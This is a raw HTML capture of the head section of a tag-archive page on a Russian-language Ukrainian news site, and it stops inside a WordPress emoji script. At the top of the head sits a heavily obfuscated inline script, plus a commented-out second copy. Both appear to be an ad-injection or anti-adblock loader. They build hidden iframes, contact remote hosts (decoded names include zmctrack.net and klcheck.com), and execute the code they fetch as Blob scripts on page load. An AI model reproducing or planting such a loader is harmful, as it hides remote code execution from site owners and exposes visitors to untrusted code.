

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/tag/ukrlive/
body_size: 33007
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>UkrLive Archives - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости с меткой UkrLive на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины"/>
<link rel="canonical" href="https://oligarh.media/tag/ukrlive/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="UkrLive Archives - Олигарх" />
<meta property="og:description" content="Новости с меткой UkrLive на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta property="og:url" content="https://oligarh.media/tag/ukrlive/" />
<meta property="og:site_name" content="Олигарх" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Новости с меткой UkrLive на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta name="twitter:title" content="UkrLive Archives - Олигарх" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента метки UkrLive" href="https://oligarh.media/tag/ukrlive/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var 